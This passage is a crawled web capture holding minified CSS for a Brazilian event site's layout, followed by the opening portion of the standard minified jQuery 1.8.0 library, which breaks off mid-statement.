img{width:100%}.linkSeeAll{width:100%;margin-bottom:20px;float:left;text-align:center;font-size:14px;color:#666}.linkSeeAll:hover{color:#000}.contentProgress{width:100%;position:relative;float:left;margin-top:10px}.comoUsa{width:100%;position:relative;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#666;font-size:20px;text-transform:uppercase;text-align:left;font-family:proxima_novasemibold}.contentProgress .cxProgres{width:33.33%;position:relative;float:left}.contentProgress .cxProgres .descProgress{width:auto;font-family:Arial;color:#666;font-size:11px;position:relative;float:left;margin-left:5px;line-height:20px}.contentProgress .cxProgres .numItemP{width:40px;height:40px;position:relative;float:left;background-color:#fff;border-radius:100%;border:3px solid #ccc;box-sizing:border-box;z-index:1}.contentProgress .concluiu .numItemP{border:3px solid #d3623b}.contentProgress .concluiu .numItemP .txtNumP{color:#d3623b!important}.contentProgress .concluiu .lineProgress{background-color:#d3623b!important}.contentProgress .active .numItemP{border:3px solid #af1f23}.contentProgress .active .numItemP .txtNumP{color:#af1f23!important}.contentProgress .active .lineProgress{background-color:#af1f23!important}.contentProgress .cxProgres .lineProgress{width:100%;height:3px;background-color:#ccc;position:relative;top:19px;box-sizing:border-box}.contentProgress .cxProgres .numItemP .txtNumP{width:100%;position:relative;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#ccc;line-height:37px;text-align:center;font-size:30px;font-family:proxima_novasemibold}.contentProgress .cxProgres .circleS{width:40px;height:40px;position:relative;float:right;background-color:#ccc;border-radius:100%;box-sizing:border-box;top:-3px}.contentProgress .cxProgres .concF{background-color:#af1f23}.contentProgress .cxProgres .circleS svg{width:30px;height:30px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);fill:#fff}.lastLessNew{width:calc(100% + 20px);margin-left:-20px;float:left;position:relative;box-sizing:border-box}.lastLessNew .c1,.lastLessNew .c2,.lastLessNew .c3,.lastLessNew .c4,.lastLessNew .c5,.lastLessNew .c6{padding-left:20px;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.lastLessNew .c1{width:100%}.lastLessNew .c2{width:50%}.lastLessNew .c3{width:33.33%}.lastLessNew .c4{width:25%}.lastLessNew .c5{width:20%}.lastLessNew .c6{width:16.66%}.formAllN{width:100%;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.formAllN .labelNew{width:100%;margin-bottom:0;float:left;font-size:16px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_novasemibold}.formAllN .inptTxt{width:100%;height:40px;padding:0 10px;float:left;border:1px solid #ccc;border-radius:2px;color:#666;font-size:14px;outline:0;box-sizing:border-box}.formAllN .inptTxt:focus{border:1px solid #b2272b}.formAllN textarea.inptTxt{padding-top:5px;height:60px}.formAllN .btnEnvRosa{padding:0 20px;height:35px;background-color:#ff8e91;position:relative;float:right;color:#fff;line-height:38px;box-sizing:border-box;text-transform:uppercase;font-family:proxima_nova_rgbold;font-size:16px;border-radius:50px}.formAllN .btnEnvRosa:hover{background-color:#d43e42}.formAllN .codS{width:100%;height:40px;background-color:#ccc;position:relative;float:left;border-radius:2px;box-sizing:border-box}.destF .listDest .adBt .txtQnt1{width:auto}.destF .listDest .adBt .btnVS{height:22px;background-color:#af1f23;color:#fff;font-size:14px;text-transform:lowercase;line-height:23px;border-radius:3px;padding:0 10px;font-family:proxima_novalight;position:relative;float:right;top:50%;transform:translateY(-50%);margin-left:10px;box-sizing:border-box}.destF .listDest .adBt .btnVS:hover{background-color:#a3191d}.fooFrase{width:100%;min-height:60px;position:relative;float:left;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box;padding:10px 10px 10px 72px}.fooFrase .imgSeu{width:40px;height:40px;position:absolute;left:10px;top:50%;transform:translateY(-50%)}.fooFrase .imgSeu:before{width:1px;height:60px;position:absolute;border-right:1px solid #e1dede;content:"";box-sizing:border-box;left:50px;top:50%;transform:translateY(-50%)}.fooFrase .imgSeu img{width:100%}.fooFrase .txtFrse{width:100%;height:40px;overflow:hidden;position:relative;float:left;color:#666;font-size:11px;font-family:Arial}.rcp{width:100%;position:relative;float:left;box-sizing:border-box}.list-add{height:32px;background-color:#f0efef;border-bottom:1px solid #e1dede;padding:5px 10px;box-sizing:border-box}.float-orc{position:relative;float:right}.float-orc .group-p,.float-orc .ico,.float-orc .ico .tx-num{position:relative;float:right}.float-orc .group-p{cursor:pointer}.float-orc .ico{margin-left:8px}.float-orc .ico svg{height:20px;fill:#666}.float-orc .tx-num{color:#666;font-size:15px;line-height:20px}.float-orc .button-orc{position:relative;float:left;border-radius:4px;background-color:#666;color:#fff;font-size:11px;padding:0 10px;line-height:20px;margin-right:10px}.float-orc .button-orc:hover{background-color:#b2272b}.float-orc .group-p:hover svg{fill:#b2272b}.float-orc .group-p:hover .tx-num{color:#b2272b}.float-orc .button-orc.active{background-color:#f0efef;color:#b2272b}.send-orc{margin:10px 0}.send-orc .btn{height:40px;padding:0 20px;border-radius:100px;background-color:#af1d22;color:#fff;line-height:42px;text-transform:uppercase;font-family:proxima_nova_rgbold;font-size:18px;position:relative;float:right;box-sizing:border-box}.send-orc .btn:hover{background-color:#b83136}.send-orc .txt{position:relative;float:right;font-size:12px;color:#666;margin-right:10px;line-height:40px}.send-orc .txt.show-mob{display:none}.w-auto{width:auto!important}.send-orc.alter{width:50%;padding-right:268px;float:right;position:relative;margin:0 0 10px 0}.send-orc.alter .btn{height:48px;border-radius:4px;line-height:50px;position:absolute;top:0;right:0;font-family:proxima_novasemibold;font-size:22px}.send-orc.alter .first{text-align:right;font-family:proxima_novasemibold;text-transform:uppercase;color:#af1d22;font-size:20px;line-height:normal;margin-top:-3px}.send-orc.alter .txt{margin-right:0}.send-orc.alter .first .new{color:#00b1f4;font-size:15px;position:relative;top:-1px}.send-orc .f-small{width:auto;text-align:right;font-family:proxima_nova_rgregular;color:#231f20;font-size:14px;line-height:normal;margin-top:-2px}.listC{width:100%;display:inline-block;text-align:center}.contact-modal{display:inline-block;position:relative;margin:0 4px}.contact-modal .txtC{font-size:26px;color:#333;font-family:proxima_nova_rgbold}.contact-modal .txtC .tx{display:inline-block;vertical-align:middle}.contact-modal .txtC .ico{width:32px;height:32px;display:inline-block;vertical-align:middle;position:relative;bottom:4px;background:url(../img/whats-logo.png)}.app-padding{padding:80px 0}.app-padding-y{padding:80px 0}.app-padding-top{padding-top:80px}.text-app-base-bold{display:block;text-transform:uppercase;font-family:proxima_nova_rgbold;font-size:30px;line-height:1.1;color:#b2272b}.text-app-base-bold.-share{font-size:18px}.text-app-base-bold.-center{text-align:center}.text-app-base-bold.-ye{color:#fc0}.text-app-base-reg{display:block;text-transform:uppercase;font-family:proxima_nova_rgregular;font-size:30px;line-height:1.1;color:#111}.text-app-base-reg.-white{color:#fff}.first-app{background-image:url(../img/bg-full-app.jpg);background-position:50% 0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.first-app:not(.app-positive){z-index:1}.group-text-container .group-text:not(:last-child){margin-bottom:30px}.app-cont-first{padding:150px 350px 150px 0;margin-bottom:-110px;margin-top:100px}.app-cont-first-image{position:absolute;margin:auto;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.app-cont-first-image img{max-width:100%;display:block}.text-app-descr{font-size:12px;line-height:1.4;color:#333;display:block}.text-app-descr.-mail{display:block;text-align:center;margin-bottom:20px}.text-app-descr.-mail a{display:inline-block}.text-app-descr.-mail a:hover{text-decoration:underline}.text-app-descr.-credit{color:#b2272b;font-family:proxima_novasemibold;font-size:14px;display:block;text-align:center}.text-app-descr.-sub{width:380px;max-width:100%;text-align:center;margin:10px auto 0 auto}.app-positive{background:#b2272b;overflow:hidden;padding-top:80px}.app-positive .app-cont-first{padding-right:80px;padding-left:350px;text-align:right;margin-bottom:0;margin-top:0}.app-positive .app-cont-first-image{right:auto;left:0;max-width:510px}.app-advantage{background-color:#f1f1f1;box-shadow:-3px 0 30px rgba(0,0,0,.2)}.list-down{margin-top:40px}.list-down .item{display:inline-block;vertical-align:top}.list-down .item:not(:last-child){margin-right:4px}.list-down .item>img{display:block}.grid{margin:0 -10px;*zoom:1}.grid:after,.grid:before{content:"";display:table;line-height:0}.grid:after{clear:both}.grid>.col{min-height:1px;display:inline-block;vertical-align:top;margin-right:-4px;padding:10px;box-sizing:border-box}.grid>.col-1{width:100%}.grid>.col-2{width:50%}.grid>.col-3{width:33.33%}.grid>.col-4{width:25%}.card-app{padding-left:48px}.card-app .text-app-base-bold{font-size:13px;margin-bottom:5px}.card-app .text-app-descr{color:#555}.card-app .icon{width:32px;height:32px;position:absolute;top:0;left:0}.card-app .icon>img{max-width:100%;max-height:100%;display:block}.grid.grid-advantage{margin-top:80px}.grid.grid-advantage>.col{margin-bottom:30px}.divider{width:700px;height:1px;background-color:#b2272b;display:block;margin:auto}.divider.-share{margin:40px auto}.app-share-btn{width:70px;height:70px;padding:15px;fill:#fff;background-color:#b2272b;border-radius:50%;box-sizing:border-box;display:inline-block;vertical-align:top;cursor:pointer}.app-share-btn:hover{background-color:#9b1a1e}.app-share-cont{text-align:center;margin:20px 0 50px 0}.app-share-btn>svg{width:100%;height:100%;display:block;margin:auto}.ribTP.-btn{padding:0}.ribTP.-btn .cont-exp{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.ribTP.-btn .cont-exp .button-express{-ms-flex-negative:0;flex-shrink:0}.ribTP.-btn .titleTP{margin:20px 0;position:relative;width:auto;margin-right:100px}.ribTP.-btn .titleTP:before{top:0;bottom:0;margin:auto}.button-express{padding:20px;background-color:#b2272b;color:#fff;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button-express:hover{background-color:#a71b1f}.button-express .heading{text-transform:uppercase;font-family:proxima_novasemibold;font-size:20px;display:block}.button-express .sub-heading{font-size:12px;display:block}

--- FILE ---
content_type: text/javascript
request_url: https://www.seuevento.net.br/js/jquery.min.js
body_size: 34617
content:
!function(e,t){var n,r,i=e.document,o=e.location,a=e.navigator,s=e.jQuery,l=e.$,u=Array.prototype.push,c=Array.prototype.slice,f=Array.prototype.indexOf,p=Object.prototype.toString,d=Object.prototype.hasOwnProperty,h=String.prototype.trim,g=function(e,t){return new g.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,y=/\S/,v=/\s+/,b=y.test("")?/^[\s\xA0]+|[\s\xA0]+$/g:/^\s+|\s+$/g,x=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,w=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^[\],:{}\s]*$/,N=/(?:^|:|,)(?:\s*\[)+/g,C=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,E=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,k=/^-ms-/,S=/-([\da-z])/gi,A=function(e,t){return(t+"").toUpperCase()},j=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",j,!1),g.ready()):"complete"===i.readyState&&(i.detachEvent("onreadystatechange",j),g.ready())},D={};g.fn=g.prototype={constructor:g,init:function(e,n,r){var o,a,s;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("string"==typeof e){if(!(o="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:x.exec(e))||!o[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(o[1])return s=(n=n instanceof g?n[0]:n)&&n.nodeType?n.ownerDocument||n:i,e=g.parseHTML(o[1],s,!0),w.test(o[1])&&g.isPlainObject(n)&&this.attr.call(e,n,!0),g.merge(this,e);if((a=i.getElementById(o[2]))&&a.parentNode){if(a.id!==o[2])return r.find(e);this.length=1,this[0]=a}return this.context=i,this.selector=e,this}return g.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),g.makeArray(e,this))},selector:"",jquery:"1.8.0",length:0,size:function(){return this.length},toArray:function(){return c.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=g.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,"find"===t?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return g.each(this,e,t)},ready:function(e){return g.ready.promise().done(e),this},eq:function(e){return-1===(e=+e)?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(c.apply(this,arguments),"slice",c.call(arguments).join(","))},map:function(e){return this.pushStack(g.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:u,sort:[].sort,splice:[].splice},g.fn.init.prototype=g.fn,g.extend=g.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||g.isFunction(s)||(s={}),u===l&&(s=this,--l);l<u;l++)if(null!=(e=arguments[l]))for(n in e)r=s[n],s!==(i=e[n])&&(c&&i&&(g.isPlainObject(i)||(o=g.isArray(i)))?(o?(o=!1,a=r&&g.isArray(r)?r:[]):a=r&&g.isPlainObject(r)?r:{},s[n]=g.extend(c,a,i)):i!==t&&(s[n]=i));return s},g.extend({noConflict:function(t){return e.$===g&&(e.$=l),t&&e.jQuery===g&&(e.jQuery=s),g},isReady:!1,readyWait:1,holdReady:function(e){e?g.readyWait++:g.ready(!0)},ready:function(e){if(!0===e?!--g.readyWait:!g.isReady){if(!i.body)return setTimeout(g.ready,1);g.isReady=!0,!0!==e&&--g.readyWait>0||(r.resolveWith(i,[g]),g.fn.trigger&&g(i).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===g.type(e)},isArray:Array.isArray||function(e){return"array"===g.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):D[p.call(e)]||"object"},isPlainObject:function(e){if(!e||"object"!==g.type(e)||e.nodeType||g.isWindow(e))return!1;try{if(e.constructor&&!d.call(e,"constructor")&&!d.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var n;for(n in e);return n===t||d.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return e&&"string"==typeof e?("boolean"==typeof t&&(n=t,t=0),t=t||i,(r=w.exec(e))?[t.createElement(r[1])]:(r=g.buildFragment([e],t,n?null:[]),g.merge([],(r.cacheable?g.clone(r.fragment):r.fragment).childNodes))):null},parseJSON:function(t){return t&&"string"==typeof t?(t=g.trim(t),e.JSON&&e.JSON.parse?e.JSON.parse(t):T.test(t.replace(C,"@").replace(E,"]").replace(N,""))?new Function("return "+t)():void g.error("Invalid JSON: "+t)):null},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(n))}catch(e){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||g.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&y.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(k,"ms-").replace(S,A)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,r){var i,o=0,a=e.length,s=a===t||g.isFunction(e);if(r)if(s){for(i in e)if(!1===n.apply(e[i],r))break}else for(;o<a&&!1!==n.apply(e[o++],r););else if(s){for(i in e)if(!1===n.call(e[i],i,e[i]))break}else for(;o<a&&!1!==n.call(e[o],o,e[o++]););return e},trim:h?function(e){return null==e?"":h.call(e)}:function(e){return null==e?"":e.toString().replace(b,"")},makeArray:function(e,t){var n,r=t||[];return null!=e&&(n=g.type(e),null==e.length||"string"===n||"function"===n||"regexp"===n||g.isWindow(e)?u.call(r,e):g.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(f)return f.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;o<r;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,n,r){var i,o,a=[],s=0,l=e.length;if(e instanceof g||l!==t&&"number"==typeof l&&(l>0&&e[0]&&e[l-1]||0===l||g.isArray(e)))for(;s<l;s++)null!=(i=n(e[s],s,r))&&(a[a.length]=i);else for(o in e)null!=(i=n(e[o],o,r))&&(a[a.length]=i);return a.concat.apply([],a)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),g.isFunction(e)?(i=c.call(arguments,2),(o=function(){return e.apply(n,i.concat(c.call(arguments)))}).guid=e.guid=e.guid||o.guid||g.guid++,o):t},access:function(e,n,r,i,o,a,s){var l,u=null==r,c=0,f=e.length;if(r&&"object"==typeof r){for(c in r)g.access(e,n,c,r[c],1,a,i);o=1}else if(i!==t){if(l=s===t&&g.isFunction(i),u&&(l?(l=n,n=function(e,t,n){return l.call(g(e),n)}):(n.call(e,i),n=null)),n)for(;c<f;c++)n(e[c],r,l?i.call(e[c],c,n(e[c],r)):i,s);o=1}return o?e:u?n.call(e):f?n(e[0],r):a},now:function(){return(new Date).getTime()}}),g.ready.promise=function(t){if(!r)if(r=g.Deferred(),"complete"===i.readyState||"loading"!==i.readyState&&i.addEventListener)setTimeout(g.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",j,!1),e.addEventListener("load",g.ready,!1);else{i.attachEvent("onreadystatechange",j),e.attachEvent("onload",g.ready);var n=!1;try{n=null==e.frameElement&&i.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!g.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}g.ready()}}()}return r.promise(t)},g.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){D["[object "+t+"]"]=t.toLowerCase()}),n=g(i);var L={};g.Callbacks=function(e){var n,r,i,o,a,s,l,u,c=[],f=!(e="string"==typeof e?L[e]||(r=L[n=e]={},g.each(n.split(v),function(e,t){r[t]=!0}),r):g.extend({},e)).once&&[],p=function(t){for(i=e.memory&&t,o=!0,u=s||0,s=0,l=c.length,a=!0;c&&u<l;u++)if(!1===c[u].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}a=!1,c&&(f?f.length&&p(f.shift()):i?c=[]:d.disable())},d={add:function(){if(c){var t=c.length;!function t(n){g.each(n,function(n,r){!g.isFunction(r)||e.unique&&d.has(r)?r&&r.length&&t(r):c.push(r)})}(arguments),a?l=c.length:i&&(s=t,p(i))}return this},remove:function(){return c&&g.each(arguments,function(e,t){for(var n;(n=g.inArray(t,c,n))>-1;)c.splice(n,1),a&&(n<=l&&l--,n<=u&&u--)}),this},has:function(e){return g.inArray(e,c)>-1},empty:function(){return c=[],this},disable:function(){return c=f=i=t,this},disabled:function(){return!c},lock:function(){return f=t,i||d.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=[e,(t=t||[]).slice?t.slice():t],!c||o&&!f||(a?f.push(t):p(t)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},g.extend({Deferred:function(e){var t=[["resolve","done",g.Callbacks("once memory"),"resolved"],["reject","fail",g.Callbacks("once memory"),"rejected"],["notify","progress",g.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return g.Deferred(function(n){g.each(t,function(t,r){var o=r[0],a=e[t];i[r[1]](g.isFunction(a)?function(){var e=a.apply(this,arguments);e&&g.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o+"With"](this===i?n:this,[e])}:n[o])}),e=null}).promise()},promise:function(e){return"object"==typeof e?g.extend(e,r):r}},i={};return r.pipe=r.then,g.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=a.fire,i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=c.call(arguments),a=o.length,s=1!==a||e&&g.isFunction(e.promise)?a:0,l=1===s?e:g.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?c.call(arguments):i,r===t?l.notifyWith(n,r):--s||l.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&g.isFunction(o[i].promise)?o[i].promise().done(u(i,r,o)).fail(l.reject).progress(u(i,n,t)):--s;return s||l.resolveWith(r,o),l.promise()}}),g.support=function(){var t,n,r,o,a,s,l,u,c,f,p,d=i.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),(r=d.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!n||!n.length||!r)return{};a=(o=i.createElement("select")).appendChild(i.createElement("option")),s=d.getElementsByTagName("input")[0],t={leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:"on"===s.value,optSelected:a.selected,getSetAttribute:"t"!==d.className,enctype:!!i.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==i.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===i.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,t.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,t.optDisabled=!a.disabled;try{delete d.test}catch(e){t.deleteExpando=!1}if(!d.addEventListener&&d.attachEvent&&d.fireEvent&&(d.attachEvent("onclick",p=function(){t.noCloneEvent=!1}),d.cloneNode(!0).fireEvent("onclick"),d.detachEvent("onclick",p)),(s=i.createElement("input")).value="t",s.setAttribute("type","radio"),t.radioValue="t"===s.value,s.setAttribute("checked","checked"),s.setAttribute("name","t"),d.appendChild(s),(l=i.createDocumentFragment()).appendChild(d.lastChild),t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=s.checked,l.removeChild(s),l.appendChild(d),d.attachEvent)for(c in{submit:!0,change:!0,focusin:!0})(f=(u="on"+c)in d)||(d.setAttribute(u,"return;"),f="function"==typeof d[u]),t[c+"Bubbles"]=f;return g(function(){var n,r,o,a,s="padding:0;margin:0;border:0;display:block;overflow:hidden;",l=i.getElementsByTagName("body")[0];l&&((n=i.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",l.insertBefore(n,l.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(o=r.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",f=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=f&&0===o[0].offsetHeight,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===r.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==l.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(r,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(r,null)||{width:"4px"}).width,(a=i.createElement("div")).style.cssText=r.style.cssText=s,a.style.marginRight=a.style.width="0",r.style.width="1px",r.appendChild(a),t.reliableMarginRight=!parseFloat((e.getComputedStyle(a,null)||{}).marginRight)),void 0!==r.style.zoom&&(r.innerHTML="",r.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===r.offsetWidth,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==r.offsetWidth,n.style.zoom=1),l.removeChild(n),n=r=o=a=null)}),l.removeChild(d),n=r=o=a=s=l=d=null,t}();var H=/^(?:\{.*\}|\[.*\])$/,F=/([A-Z])/g;function M(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(F,"-$1").toLowerCase();if("string"==typeof(r=e.getAttribute(i))){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:H.test(r)?g.parseJSON(r):r)}catch(e){}g.data(e,n,r)}else r=t}return r}function O(e){var t;for(t in e)if(("data"!==t||!g.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}g.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(g.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?g.cache[e[g.expando]]:e[g.expando])&&!O(e)},data:function(e,n,r,i){if(g.acceptData(e)){var o,a,s=g.expando,l="string"==typeof n,u=e.nodeType,c=u?g.cache:e,f=u?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!l||r!==t)return f||(u?e[s]=f=g.deletedIds.pop()||++g.uuid:f=s),c[f]||(c[f]={},u||(c[f].toJSON=g.noop)),"object"!=typeof n&&"function"!=typeof n||(i?c[f]=g.extend(c[f],n):c[f].data=g.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[g.camelCase(n)]=r),l?null==(a=o[n])&&(a=o[g.camelCase(n)]):a=o,a}},removeData:function(e,t,n){if(g.acceptData(e)){var r,i,o,a=e.nodeType,s=a?g.cache:e,l=a?e[g.expando]:g.expando;if(s[l]){if(t&&(r=n?s[l]:s[l].data)){g.isArray(t)||(t=t in r?[t]:(t=g.camelCase(t))in r?[t]:t.split(" "));for(i=0,o=t.length;i<o;i++)delete r[t[i]];if(!(n?O:g.isEmptyObject)(r))return}(n||(delete s[l].data,O(s[l])))&&(a?g.cleanData([e],!0):g.support.deleteExpando||s!=s.window?delete s[l]:s[l]=null)}}},_data:function(e,t,n){return g.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&g.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),g.fn.extend({data:function(e,n){var r,i,o,a,s,l=this[0],u=0,c=null;if(e===t){if(this.length&&(c=g.data(l),1===l.nodeType&&!g._data(l,"parsedAttrs"))){for(s=(o=l.attributes).length;u<s;u++)0===(a=o[u].name).indexOf("data-")&&(a=g.camelCase(a.substring(5)),M(l,a,c[a]));g._data(l,"parsedAttrs",!0)}return c}return"object"==typeof e?this.each(function(){g.data(this,e)}):((r=e.split(".",2))[1]=r[1]?"."+r[1]:"",i=r[1]+"!",g.access(this,function(n){if(n===t)return(c=this.triggerHandler("getData"+i,[r[0]]))===t&&l&&(c=g.data(l,e),c=M(l,e,c)),c===t&&r[1]?this.data(r[0]):c;r[1]=n,this.each(function(){var t=g(this);t.triggerHandler("setData"+i,r),g.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){g.removeData(this,e)})}}),g.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=g._data(e,t),n&&(!r||g.isArray(n)?r=g._data(e,t,g.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=g.queue(e,t),r=n.shift(),i=g._queueHooks(e,t);"inprogress"===r&&(r=n.shift()),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,function(){g.dequeue(e,t)},i)),!n.length&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return g._data(e,n)||g._data(e,n,{empty:g.Callbacks("once memory").add(function(){g.removeData(e,t+"queue",!0),g.removeData(e,n,!0)})})}}),g.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?g.queue(this[0],e):n===t?this:this.each(function(){var t=g.queue(this,e,n);g._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&g.dequeue(this,e)})},dequeue:function(e){return this.each(function(){g.dequeue(this,e)})},delay:function(e,t){return e=g.fx&&g.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=g.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)(r=g._data(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var 